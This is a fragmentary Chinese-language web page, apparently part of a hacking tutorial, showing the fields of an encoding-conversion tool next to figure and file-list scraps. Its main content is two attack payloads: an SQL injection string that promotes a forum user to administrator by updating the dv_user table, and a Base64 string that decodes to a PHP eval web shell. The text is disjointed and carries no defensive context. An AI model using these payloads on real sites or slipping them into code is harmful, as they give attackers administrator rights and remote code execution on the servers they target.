 要转的：
[1,1];update [dv_user] set usergroupid=1 where userid=2;--
给我转!
URL格式
还原
SQL_En：
还原
Hex：
还原
Asc：
单个还原
MD5_32：
MD5_16：
Base64：
PD9waHAgQGV2YWwoJF9QT1NUW3hdKTsgPz4x
解密
Base64
解密Base64：
<?php @eval($_POST[x]); ?>1
图5
名称
大小 类型 修改日期 属性